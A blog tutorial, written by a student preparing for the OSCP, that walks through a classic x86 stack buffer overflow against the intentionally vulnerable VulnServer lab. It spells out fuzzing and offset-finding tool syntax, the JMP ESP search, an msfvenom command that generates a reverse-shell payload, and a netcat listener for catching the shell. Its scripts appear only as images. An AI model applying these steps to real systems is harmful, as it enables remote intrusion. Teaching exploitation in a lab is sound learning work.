Buffer Overflow (x86)
04 Aug 2020

As a student in my pre-PWK prep phase trying to muster up the courage to take the plunge and enrol in the PWK OSCP course, I’ve been trying to learn all I can with other resources available. I stumbled upon TheCyberMentors’ Practical Ethical Hacking course on Udemy and it’s been an amazing investment. He goes in-depth into buffer overflows and explains it in a way where it’s not too overwhelming for a beginner, and I’d like to share the knowlege I gained from his series.
Resources:
Spiking
Tool: Netcat
Syntax: nc -nv [IP address] [Port]
The term spiking may have stemmed from the program Spike, which sends crafted data packets to an application with an intent to crash it. The theory is that if we’re able to crash the target program, then we can craft unique packets that exploits this vulnerability.
Have both VulnServer and Immunity Debugger set up on a Windows machine, it can be your host machine or a separate VM. Once it’s set up, we’ll need to run both programs as Administrator to ensure it works properly. In Immunity Debugger, select File > Attach > Vulnserverand then press the “Play” button in the menu to make sure it’s running. The status of the debugger will be shown on the bottom right corner.
We’ll first need to connect to VulnServer and do some basic enumeration. We’ll use the HELP command to display a list of valid commands.

Connect to VulnServer using Netcat
The spiking process will require us to send these crafted packets to each command down the list and check which one crashes on us. The packets contains strings of varying lengths, with some so long that the server isn’t able to process the information, resulting in a crash.
Tool: Python 3
Let’s start by creating a basic Python spiking script that will specify the server command we want to target and the string we want to send as “0s”.

trun.spk: Create a basic spiking script using Python 3
Once we have the script ready, we’ll need to use another tool to randomly generate the length and send it to VulnServer. I skipped the STATS command as I ran the script and it wasn’t vulnerable, so I’ll be working with the second command in the list, TRUN.
Tool: Generic_send_tcp
Syntax: ./generic_send_tcp [host] [port] [spike_script] [SKIPVAR] [SKIPSTR]
When filling in the command parameters, we can set SKIPVAR and SKIPSTR as “0” if we’re unsure. Run the command and it should start sending the TCP packets. Almost immediately, we’ll see that Immunity Debugger errors out and the EIP memory has been overwritten as “414141” (hexidecimal for A’s). This means that our attack worked and we’re able to traverse past the buffer space into the lower level EIP.

Overwrote EIP memory with four A’s
Fuzzing
Now that we know the TRUN command is vulnerable to buffer overflows, we’ll need to narrow down the location of the crash. Let’s create a simple Python script:

fuzz.py: Create a Python script to fuzz the server
Let’s breakdown some key points of the script:
- we create a buffer variable that contains 100 A’s to send to VulnServer, the string will get progressively longer as we repeat each loop iteration
- b”A”: this specifies that the A’s are byte characters (this is unique to Python 3)
- We will connect to the specified host IP and port by opening a socket connection
- In each loop, we will send the TRUN command along with the long string of A’s, then append 100 more A’s to the end (eg. we will send 100, 200, 300, 400 A’s etc)
- If we run into any errors, the Python script will close and print out where it crashed
Run the script and you’ll notice VulnServer accepting a bunch of connections from the attacker machine, Immunity Debugger panels will also update as it receives the requests.

VulnServer accepting the TCP connections
Keep an eye for when Immunity Debugger errors out, this means we’ve hit a part of the memory stack that we don’t normally have permission to access.
VulnServer accepting the TCP connections
If the Python script doesn’t catch the error and is still running, you can manually stop the process. It will still be able to display the buffer length.

Manually close Python if it’s still running
The Immunity Debugger crashed at approximately 2200 bytes, it’s okay if yours looks different. This is just an approximate location, we will find the exact byte length in the next step.
Finding the Offset
Tool: pattern_create
Syntax: /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l [byte length]
The pattern_create tool will create a unique cyclical pattern that we can use to fuzz VulnServer again. As the characters are unique, we will be able to pinpoint the exact location of the EIP based on the overwritten byte value. From the previous step we found that the approximate location is around 2200 bytes. Let’s take that number and round it up a bit since it doesn’t matter if we have a bit too much. I’ll round it up to about 2500 bytes for the pattern.

Create a cyclical string pattern
Once we have the long string, copy and paste it back into our Python script and we’ll tweak it just a bit.

offset.py: Add the offset to the Python script

Run the script again and wait for Immunity Debugger to error out. When that happens, we find that the EIP value is “386F4337”. With this EIP value, we can go back and compare it to the pattern earlier and find out where this particular string occurs.

Found the EIP offset value of 386F4337
Tool: pattern_offset
Syntax: /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l [byte length] -q [Register bytes]
This tool is very similar to the previous one we used, but this is specifically for finding the offset value in our pattern. Enter in the value we found for the EIP and the total length of the pattern we created before.

Found the EIP offset value of 386F4337
Overwriting the EIP
We’re getting closer to actually getting malicious with the EIP, but we want to test out the buffer overflow parameters first before going ahead with the exploit. Since we know that the offset is at 2003 bytes and the length of the EIP is 4 bytes, we can edit our script to send A’s up until the EIP and then write the EIP with B’s.

eiptest.py: Test the Python script with the found offset value
Run the script and when Immunity Debugger errors out, we’ve overwritten the EIP with the B’s (42424242).

The EIP successfully overwritten with B’s
Perfect, now that we have control of the EIP, we can start working our way towards developing a shellcode.
Finding Bad Characters
Finding the bad characters is a crucial step to develop a working shell script. For example some hex code may already be bound to specific commands or functions on the server, it’ll cause the code to break if we use it.
Let’s grab a list of bad characters here and enter it into our Python script. Remove the null-byte (/x00) from the badchars variable as it’s a bad character and does not have a value.

badchars.py: Add bad characters into the Python script
We’ll run the script to send the bad characters, then check the memory hexdump in Immunity Debugger. When it errors out, right-click on the “ESP” memory register and select “Follow in dump”. This will bring up the portion of the hexdump with the bad characters.

Finding bad characters in the hexdump of Immunity Debugger
Skim through the hexdump and look for any particular byte that seems out of place. The bad characters were sent with increasing hex values, so the values should all be consecutive.
VulnServer doesn’t have any bad characters besides the null-byte, so we can proceed with the next step.
Finding the Right Module
We’re trying to find the .dll file or module file on the server that doesn’t offer any memory protection (eg. ASLR, SafeSEH, DEP etc).
Tool: Mona.py
Mona.py is an Immunity Debugger module that automates a lot of searches to help us identify vulnerable server files. We’ll first need to download the mona.py file from the Github repository and put it into our Immunity Debugger installation folder. If Immunity Debugger was installed with the default path, put the mona.py file in C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands.
Open Immunity Debugger, attach vulnServer and type in !mona modules in the command bar at the bottom

Mona.py will scan for vulnerable dll files
As shown above, there’s a list of dll files from VulnServer along with memory protection statuses. In the first line we can see that the “essfunc.dll” has all protections set to False. It’s the perfect target for us to exploit so we’ll choose this for our exploit.
Next we’re going to need to find the Oct code that’s equivalent to a “Jump” command. A Jump command will tell the EIP to jump to the specified location, in our case it’ll be the shellcode we create.
Tool: nasm_shell
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
Nasm_shell is a great utility to write assembly code and we can also use it to find different assembly commands. We know that we want to find the jump command which translates to “JMP”, but where do we want to jump to? Remember the previous example with the bad characters, the characters were added after the EIP value and it landed in the ESP register. That was where we found the list of characters in the hexdump. So the command we want is “JMP ESP”.

Find the Oct code for the JMP ESP command
Now that we have the code “FFE4”, let’s take it back into Immunity Debugger and run it through mona.py. Before we enter in the command, we need to change it back to bytes format because the FFE4 code we grabbed is in assembly language.
\xff\xe4
Now we need to enter it into the mona command so it can find any occurrence of the JMP ESP command and where it’s located within the memory.
Syntax: !mona find -s "\xff\xe4" -m essfunc.dll

Mona will search for all occurrences of the JMP ESP command
Mona has found nine jump pointers within the essfunc.dll file, so let’s record down those addresses. We’ll use the first entry in this example, but feel free to choose a different pointer value when you work through the next steps.
Tool: Python 3

pointer.py: Substitute the previous B’s with the pointer address
Once we have the pointer address set to overwrite the EIP, we’ll need to test the script to ensure it’s working as intended.
Back in Immunity Debugger, we want to set the program to catch the pointer address and pause at that point so we can analyze it. Click on the logo with the black arrow pointing to the right and enter in the pointer address.

Set a trap for the pointer address in Immunity Debugger
This will scan for our entry and highlight the point it appears in the memory. It should correspond with the “FFE4” JUMP ESP function. Press “F2” to create a breakpoint and it will pause the entire program once we reach this address.
With everything set, we can run the Python script and wait for Immunity Debugger to error out. This will trigger the breakpoint and the EIP address will be highlighted with the pointer address. We’ve confirmed that we have control of the EIP value. It’s time to make the shellcode!

We now control the EIP address value
Generate the Shell Code
Tool: Msfvenom
Syntax: msfvenom -p windows/shell_reverse_tcp LHOST=[IP address] LPORT=[Port] EXITFUNC=thread -f c -a x86 -b "\x00"
Using our go-to tool for payloads, Msfvenom, we’ll generate a Windows reverse shell code that we can send after the EIP address value. Let’s break down parts of the command together:
- EXITFUNC: this helps the exploit run more stable by specifying that we want the exploit to perform a clean exit after it finishes running
- -f c: specify we want the payload to be a C file
- -a x86: set the architecture of the target machine to x86
- -b “\x00”: list any bad characters found earlier

Generate the reverse shell code with Msfvenom
Copy and paste the generated code into our Python script. Make sure to add in some padding using the NOP (No operation) byte “/x90”. This provides some buffer space between the EIP and actual shell code and helps prevent potential errors.

shellcode.py: Add padding and shell code into Python script
The padding size may need to be tweaked if the exploit isn’t working. Try increasing or decreasing the padding amount until you find the value that works for the machine.
Tool: Netcat
Syntax: nc -nvlp [Port]
Run a Netcat listener to catch the session and when ready, fire off the Python script with the shell code and we’re in!
Steps of a Buffer Overflow Attack
- Spiking - find a vulnerable part of the program
- Fuzzing - pinpoint the approximate locate of the crash
- Find the offset - find the exact point of where it breaks
- Overwrite the EIP - change the EIP information to point to malicious code
- Finding bad characters
- Finding the correct module
- Generate the shell code
All the Python scripts will be available on my Github repository for download. Thanks again for reading and happy hacking!